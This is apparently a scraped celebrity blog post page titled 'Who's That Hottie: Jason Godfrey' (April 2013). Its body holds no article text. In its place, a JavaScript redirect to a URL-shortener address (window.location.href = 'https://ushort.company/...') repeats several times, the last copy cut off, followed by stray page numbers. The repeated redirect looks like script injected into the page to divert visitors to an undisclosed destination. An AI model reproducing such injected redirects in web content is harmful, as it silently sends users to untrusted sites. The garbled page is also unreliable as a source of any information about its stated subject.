
Who’s That Hottie: Jason Godfrey
April 9, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
5
…
9